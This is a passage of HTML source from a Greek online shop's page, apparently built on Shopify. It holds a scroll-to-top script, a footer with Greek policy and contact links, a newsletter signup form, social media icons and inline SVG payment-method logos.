        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26923422122316__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26923422122316__footer-padding {
    padding-top: 12px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26923422122316__footer-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--26923422122316__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26923422122316__footer color-accent-1 gradient section-sections--26923422122316__footer-padding animate-section animate--hidden" data-animations='' data-type='5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Γρήγοροι Σύνδεσμοι</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/payment-methods-and-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Αποστολές
                            </a>
                          </li><li>
                            <a
                              href="/pages/oroi-xrhshs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Όροι χρήσης
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ποιοι είμαστε
                            </a>
                          </li><li>
                            <a
                              href="/pages/politiki-aporritou"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική απορρήτου
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική Επιστροφών
                            </a>
                          </li><li>
                            <a
                              href="/pages/tracking-page"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Που βρίσκεται η παραγγελία μου;
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods-and-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Μέθοδοι πληρωμής και Αποστολές
                            </a>
                          </li><li>
                            <a
                              href="/pages/epikoinoni%D0%B0"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Επικοινωνία
                            </a>
                          </li><li>
                            <a
                              href="/pages/etairika-dora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              εταιρικά δώρα
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-email_signup_RwCAja {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_RwCAja {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_RwCAja">ΕΓΓΡΑΦΕΙΤΕ ΣΤΟ NEWSLETTER της Inaessentials</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Μάθετε πρώτα για τα τελευταία νέα της εταιρείας, ειδικές προσφορές και εκπτώσεις</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26923422122316__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26923422122316__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Εγγραφή"
                          >
                            EΓΓΡΑΦΗ
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/inaessentials.gr" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/inaessentialsgr/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@inaessentials5409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@inaessentials" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Μέθοδοι πληρωμής</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
